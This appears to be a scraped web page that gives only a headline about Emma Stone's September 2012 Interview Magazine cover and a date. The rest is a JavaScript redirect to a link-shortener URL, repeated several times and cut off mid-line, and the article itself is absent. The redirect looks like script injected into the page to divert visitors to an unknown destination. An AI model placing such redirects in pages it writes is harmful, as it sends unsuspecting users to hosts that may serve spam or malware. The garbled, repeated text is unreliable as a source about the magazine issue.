
Emma Stone Lights Up Interview Magazine
September 2012 Issue
August 28, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...